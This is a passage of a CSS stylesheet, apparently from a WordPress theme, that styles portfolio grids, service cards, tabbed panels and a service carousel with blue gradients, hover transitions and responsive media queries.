  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(5, 67, 120, 0.83)), to(rgba(0, 159, 227, 0.83)));
  background-image: -webkit-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -moz-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -ms-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -o-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(5, 67, 120, 0.83)', endColorStr='rgba(0, 159, 227, 0.83)');
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  z-index: 1;
  opacity: 0;
}
.ct-grid-portfolio-layout2 .ct-load-more {
  margin-top: 65px;
}
@media screen and (min-width: 768px) {
  .ct-grid-portfolio-layout2 .grid-item-first .item-title {
    font-size: 22px;
    margin-top: 18px;
  }
  .ct-grid-portfolio-layout2 .grid-item-first .item-holder {
    padding: 40px 50px;
  }
  .ct-grid-portfolio-layout2 .grid-item-first .item-more {
    right: 40px;
    bottom: 70px;
  }
}
.ct-grid-portfolio-layout2 .grid-item-inner {
  overflow: hidden;
}
.ct-grid-portfolio-layout2 .grid-item-inner:hover .item-overlay {
  opacity: 1;
}
.ct-grid-portfolio-layout2 .grid-item-inner:hover .item-more {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.ct-grid-portfolio-layout2 .grid-item-inner:hover .item-category, .ct-grid-portfolio-layout2 .grid-item-inner:hover .item-title {
  opacity: 1;
  -webkit-transform: translateX(0px);
  -khtml-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
.ct-portfolio-details {
  font-size: 15px;
  margin: 0;
  list-style: none;
  font-family: 'Poppins', sans-serif;
}
.ct-portfolio-details span, .ct-portfolio-details a {
  color: #666;
}
.ct-portfolio-details a:hover {
  color: #054378;
}
.ct-portfolio-details i {
  color: #054378;
  min-width: 19px;
}
.ct-portfolio-details li + li {
  margin-top: 12px;
}
.ct-grid-service-layout1 .item-title {
  font-size: 18px;
  line-height: normal;
  color: #000;
  margin-bottom: 10px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-service-layout1 .item-icon {
  margin-bottom: 34px;
  line-height: 1;
}
.ct-grid-service-layout1 .item-icon i {
  font-size: 62px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-service-layout1 .item-except {
  color: #666;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-service-layout1 .grid-item-inner {
  background-color: #fff;
  border: 1px solid #d9d9d9;
  padding: 45px 30px 43px;
  text-align: center;
  position: relative;
  z-index: 1;
}
.ct-grid-service-layout1 .grid-item-inner:before {
  content: '';
  z-index: -1;
  position: absolute;
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.ct-grid-service-layout1 .grid-item-inner .item-more {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-grid-service-layout1 .grid-item-inner:hover:before {
  opacity: 1;
}
.ct-grid-service-layout1 .grid-item-inner:hover .item-title, .ct-grid-service-layout1 .grid-item-inner:hover .item-except {
  color: #fff;
}
.ct-grid-service-layout1 .grid-item-inner:hover .item-icon i {
  color: #fff;
  background-image: none;
  background-color: transparent;
  background-clip: inherit;
  -o-background-clip: inherit;
  -ms-background-clip: inherit;
  -moz-background-clip: inherit;
  -webkit-background-clip: inherit;
  text-fill-color: inherit;
  -o-text-fill-color: inherit;
  -ms-text-fill-color: inherit;
  -moz-text-fill-color: inherit;
  -webkit-text-fill-color: inherit;
}
.ct-grid-service-layout2 .item-featured {
  margin-bottom: 26px;
  position: relative;
}
.ct-grid-service-layout2 .item-featured img {
  border: 1px solid #f1f1f1;
}
.ct-grid-service-layout2 .item-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(5, 67, 120, 0.83)), to(rgba(0, 159, 227, 0.83)));
  background-image: -webkit-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -moz-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -ms-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -o-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(5, 67, 120, 0.83)', endColorStr='rgba(0, 159, 227, 0.83)');
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  overflow: hidden;
  opacity: 0;
}
.ct-grid-service-layout2 .item-overlay a {
  height: 54px;
  width: 54px;
  -webkit-border-radius: 54px;
  -khtml-border-radius: 54px;
  -moz-border-radius: 54px;
  -ms-border-radius: 54px;
  -o-border-radius: 54px;
  border-radius: 54px;
  background-color: #fff;
  text-align: center;
  line-height: 54px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-transform: translateY(100px);
  -khtml-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
}
.ct-grid-service-layout2 .item-overlay a i:before, .ct-grid-service-layout2 .item-overlay a i:after {
  background-color: #012068;
}
.ct-grid-service-layout2 .item-title {
  font-size: 22px;
  font-weight: 700;
  color: #000;
  margin-bottom: 0;
}
@media screen and (max-width: 991px) {
  .ct-grid-service-layout2 .item-title {
    font-size: 18px;
  }
}
.ct-grid-service-layout2 .item-title a {
  color: inherit;
}
.ct-grid-service-layout2 .item-title a:hover {
  color: #054378;
}
.ct-grid-service-layout2 .item-icon {
  line-height: 1;
  margin-right: 14px;
}
.ct-grid-service-layout2 .item-icon i {
  font-size: 31px;
}
.ct-grid-service-layout2 .item-except {
  color: #666;
}
.ct-grid-service-layout2 .item-holder {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin-bottom: 19px;
}
.ct-grid-service-layout2 .grid-item-inner {
  margin-bottom: 16px;
}
.ct-grid-service-layout2 .grid-item-inner:hover .item-overlay {
  opacity: 1;
}
.ct-grid-service-layout2 .grid-item-inner:hover .item-overlay a {
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.ct-grid-service-layout3 .item-featured {
  height: 293px;
}
.ct-grid-service-layout3 .item-featured .item-image {
  z-index: 1;
  position: absolute;
  top: 0;
  width: calc(100% + 40px);
  width: -webkit-calc(100% + 40px);
  width: -ms-calc(100% + 40px);
  width: -o-calc(100% + 40px);
  left: -40px;
  height: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-service-layout3 .item-holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.64);
  padding: 50px 70px;
  z-index: 2;
}
@media screen and (max-width: 1199px) {
  .ct-grid-service-layout3 .item-holder {
    padding: 40px;
  }
}
@media screen and (max-width: 767px) {
  .ct-grid-service-layout3 .item-holder {
    padding: 30px;
  }
}
.ct-grid-service-layout3 .item-title {
  font-size: 24px;
  color: #fff;
  margin-bottom: 17px;
}
.ct-grid-service-layout3 .item-except {
  color: #fff;
  max-width: 320px;
  margin-bottom: 30px;
}
.ct-grid-service-layout3 .item-more a {
  height: 43px;
  width: 43px;
  line-height: 43px;
  background-color: #054378;
  font-size: 16px;
  color: #fff;
  -webkit-border-radius: 43px;
  -khtml-border-radius: 43px;
  -moz-border-radius: 43px;
  -ms-border-radius: 43px;
  -o-border-radius: 43px;
  border-radius: 43px;
  display: inline-block;
  text-align: center;
}
.ct-grid-service-layout3 .item-more a:hover {
  background-color: #009fe3;
}
.ct-grid-service-layout3 .grid-item-inner {
  position: relative;
  overflow: hidden;
}
.ct-grid-service-layout3 .grid-item-inner:hover .item-featured .item-image {
  left: 0;
}
.ct-list {
  list-style: none;
  margin: 0;
}
.ct-list li:before {
  content: '\f042';
  font-family: FontAwesome;
  margin-right: 6px;
}
.ct-image-gallery-carousel .owl-dots {
  margin-top: 40px;
}
.ct-image-gallery-carousel .owl-dots .owl-dot {
  margin-left: 23px;
  margin-right: 23px;
}
body.wpb-js-composer .vc_tta-container {
  margin-bottom: 0;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list {
  text-align: center;
  display: flex;
  justify-content: space-between;
  -webkit-box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.19) inset;
  -khtml-box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.19) inset;
  -moz-box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.19) inset;
  -ms-box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.19) inset;
  -o-box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.19) inset;
  box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.19) inset;
  background-color: #f5f4f4;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab {
  margin: 0;
  width: 100%;
  border-right: 1px solid #e1e1e1;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab:last-child {
  border-right: none;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a {
  border: none;
  padding: 0 32px;
  line-height: 40px;
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  font-weight: 500;
  color: #012068;
  position: relative;
  z-index: 1;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:before {
  content: '';
  z-index: -1;
  position: absolute;
  top: 0 !important;
  left: 0;
  width: 100%;
  height: 100% !important;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:hover {
  color: #fff;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:hover:before {
  opacity: 1;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab.vc_active a {
  color: #fff;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab.vc_active a:before {
  opacity: 1;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
  padding: 30px 0 0;
  border: none;
}
@media screen and (max-width: 767px) {
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
    border: none;
  }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {
    padding-left: 32px;
    padding-right: 32px;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
    background-image: -webkit-linear-gradient(top, #054378, #009fe3);
    background-image: -moz-linear-gradient(top, #054378, #009fe3);
    background-image: -ms-linear-gradient(top, #054378, #009fe3);
    background-image: -o-linear-gradient(top, #054378, #009fe3);
    background-image: linear-gradient(top, #054378, #009fe3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
    color: #fff;
    font-size: 18px;
  }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
    padding: 30px 0;
  }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-panels-container .vc_tta-panels .vc_tta-panel + .vc_tta-panel {
    margin-top: 10px;
  }
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list {
  text-align: center;
  display: flex;
  justify-content: space-between;
  margin: 0 -13px;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab {
  margin: 0 13px;
  width: 100%;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a {
  border: none;
  padding: 19px 32px;
  line-height: 22px;
  font-family: 'Poppins', sans-serif;
  -webkit-border-radius: 5px 5px 0 0 !important;
  -khtml-border-radius: 5px 5px 0 0 !important;
  -moz-border-radius: 5px 5px 0 0 !important;
  -ms-border-radius: 5px 5px 0 0 !important;
  -o-border-radius: 5px 5px 0 0 !important;
  border-radius: 5px 5px 0 0 !important;
  font-size: 15px;
  font-weight: 400;
  color: #fff;
  position: relative;
  z-index: 1;
  background-color: #009fe3;
  background-image: none;
  -webkit-box-shadow: 0 3px 16px rgba(0, 0, 0, 0.15) inset;
  -khtml-box-shadow: 0 3px 16px rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 3px 16px rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 3px 16px rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 3px 16px rgba(0, 0, 0, 0.15) inset;
  box-shadow: 0 3px 16px rgba(0, 0, 0, 0.15) inset;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:before {
  display: none;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:hover {
  background-color: #fff;
  color: #012068;
}
@media screen and (max-width: 991px) {
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a {
    font-size: 14px;
    padding-left: 22px;
    padding-right: 22px;
  }
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab.vc_active a {
  background-color: #fff;
  color: #012068;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
  padding: 80px 0 0;
  border: none;
  overflow: visible;
}
@media screen and (max-width: 767px) {
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
    border: none;
  }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {
    padding-left: 32px;
    padding-right: 32px;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
    background-image: -webkit-linear-gradient(top, #054378, #009fe3);
    background-image: -moz-linear-gradient(top, #054378, #009fe3);
    background-image: -ms-linear-gradient(top, #054378, #009fe3);
    background-image: -o-linear-gradient(top, #054378, #009fe3);
    background-image: linear-gradient(top, #054378, #009fe3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
    color: #fff;
    font-size: 18px;
  }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
    padding: 30px 0;
  }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-panels-container .vc_tta-panels .vc_tta-panel + .vc_tta-panel {
    margin-top: 10px;
  }
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list {
  text-align: center;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab {
  margin: 0 10px;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a {
  border: none;
  padding: 0 0 0 30px;
  font-size: 18px;
  color: #012068;
  position: relative;
  z-index: 1;
  font-family: 'Poppins', sans-serif;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a cite {
  font-size: 12px;
  font-style: normal;
  background-color: #e3e6fb;
  line-height: 27px;
  display: inline-block;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  font-weight: 700;
  padding: 0 12px;
  margin-left: 6px;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:before, body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 50% !important;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:before {
  height: 18px !important;
  width: 18px;
  border: 2px solid #b8b5b5 !important;
  -webkit-border-radius: 18px;
  -khtml-border-radius: 18px;
  -moz-border-radius: 18px;
  -ms-border-radius: 18px;
  -o-border-radius: 18px;
  border-radius: 18px;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:after {
  height: 6px !important;
  width: 6px;
  left: 6px !important;
  background-color: #054378;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  opacity: 0;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:hover:before {
  border-color: #054378 !important;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:hover:after {
  opacity: 1;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab.vc_active a:before {
  border-color: #054378 !important;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab.vc_active a:after {
  opacity: 1;
}
body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
  padding: 30px 0 0;
  border: none;
  overflow: visible;
}
@media screen and (max-width: 767px) {
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
    border: none;
  }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {
    padding-left: 32px;
    padding-right: 32px;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
    background-image: -webkit-linear-gradient(top, #054378, #009fe3);
    background-image: -moz-linear-gradient(top, #054378, #009fe3);
    background-image: -ms-linear-gradient(top, #054378, #009fe3);
    background-image: -o-linear-gradient(top, #054378, #009fe3);
    background-image: linear-gradient(top, #054378, #009fe3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
    color: #fff;
    font-size: 18px;
  }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
    padding: 30px 0;
  }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-radio .vc_tta-panels-container .vc_tta-panels .vc_tta-panel + .vc_tta-panel {
    margin-top: 10px;
  }
}
.ct-carousel-service-layout1 .grid-item-inner {
  overflow: hidden;
}
.ct-carousel-service-layout1 .grid-item-inner:before, .ct-carousel-service-layout1 .grid-item-inner:after {
  content: '';
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-carousel-service-layout1 .grid-item-inner:before {
  opacity: 0.7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#009fe3 60%));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #009fe3 60%);
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #009fe3 60%);
  background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #009fe3 60%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), #009fe3 60%);
  background-image: linear-gradient(top, rgba(0, 0, 0, 0), #009fe3 60%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 0, 0, 0)', endColorStr='#009fe3 60%');
}
.ct-carousel-service-layout1 .grid-item-inner:after {
  opacity: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
}
.ct-carousel-service-layout1 .grid-item-inner .item-icon {
  line-height: 1;
  margin-bottom: 14px;
  -webkit-transition: all 300ms linear 90ms;
  -khtml-transition: all 300ms linear 90ms;
  -moz-transition: all 300ms linear 90ms;
  -ms-transition: all 300ms linear 90ms;
  -o-transition: all 300ms linear 90ms;
  transition: all 300ms linear 90ms;
}
.ct-carousel-service-layout1 .grid-item-inner .item-icon i {
  font-size: 42px;
  color: #fff;
}
.ct-carousel-service-layout1 .grid-item-inner .item-title {
  -webkit-transition: all 300ms linear 15ms;
  -khtml-transition: all 300ms linear 15ms;
  -moz-transition: all 300ms linear 15ms;
  -ms-transition: all 300ms linear 15ms;
  -o-transition: all 300ms linear 15ms;
  transition: all 300ms linear 15ms;
  color: #fff;
  font-size: 20px;
  line-height: 1.5;
  font-weight: 700;
  margin: 0;
}
.ct-carousel-service-layout1 .grid-item-inner .item-title a:hover {
  color: #fff;
}
.ct-carousel-service-layout1 .grid-item-inner .item-body-front {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 32px;
  z-index: 2;
}
.ct-carousel-service-layout1 .grid-item-inner .item-body-back {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  padding: 32px;
  z-index: 3;
  text-align: center;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  color: #fff;
}
.ct-carousel-service-layout1 .grid-item-inner .item-body-back .item-icon {
  margin-bottom: 30px;
}
.ct-carousel-service-layout1 .grid-item-inner .item-body-back .item-icon i {
  font-size: 54px;
}
@media screen and (max-width: 767px) {
  .ct-carousel-service-layout1 .grid-item-inner .item-body-back .item-icon i {
    font-size: 42px;
  }
}
.ct-carousel-service-layout1 .grid-item-inner .item-body-back .item-icon {
  -webkit-transform: translateY(60px);
  -khtml-transform: translateY(60px);
  -moz-transform: translateY(60px);
  -ms-transform: translateY(60px);
  -o-transform: translateY(60px);
  transform: translateY(60px);
  opacity: 0;
  -webkit-transition: all 300ms linear 90ms;
  -khtml-transition: all 300ms linear 90ms;
  -moz-transition: all 300ms linear 90ms;
  -ms-transition: all 300ms linear 90ms;
  -o-transition: all 300ms linear 90ms;
  transition: all 300ms linear 90ms;
}
.ct-carousel-service-layout1 .grid-item-inner .item-body-back .item-except {
  -webkit-transform: translateY(60px);
  -khtml-transform: translateY(60px);
  -moz-transform: translateY(60px);
  -ms-transform: translateY(60px);
  -o-transform: translateY(60px);
  transform: translateY(60px);
  opacity: 0;
  -webkit-transition: all 300ms linear 150ms;
  -khtml-transition: all 300ms linear 150ms;
  -moz-transition: all 300ms linear 150ms;
  -ms-transition: all 300ms linear 150ms;
  -o-transition: all 300ms linear 150ms;
  transition: all 300ms linear 150ms;
}
@media screen and (max-width: 767px) {
  .ct-carousel-service-layout1 .grid-item-inner .item-body-back .item-except {
    font-size: 14px;
  }
}
.ct-carousel-service-layout1 .grid-item-inner .item-more {
  z-index: 99;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-carousel-service-layout1 .grid-item-inner:hover:before {
  opacity: 0;
}
.ct-carousel-service-layout1 .grid-item-inner:hover:after {
  opacity: 1;
}
.ct-carousel-service-layout1 .grid-item-inner:hover .item-body-front .item-icon {
  -webkit-transform: translateY(60px);
  -khtml-transform: translateY(60px);
  -moz-transform: translateY(60px);
  -ms-transform: translateY(60px);
  -o-transform: translateY(60px);
  transform: translateY(60px);
  transition-delay: 150ms;
  opacity: 0;
}
.ct-carousel-service-layout1 .grid-item-inner:hover .item-body-front .item-title {
  -webkit-transform: translateY(60px);
  -khtml-transform: translateY(60px);
  -moz-transform: translateY(60px);
  -ms-transform: translateY(60px);
  -o-transform: translateY(60px);
  transform: translateY(60px);
  opacity: 0;
  transition-delay: 90ms;
}
.ct-carousel-service-layout1 .grid-item-inner:hover .item-body-back .item-icon {
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
.ct-carousel-service-layout1 .grid-item-inner:hover .item-body-back .item-except {
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
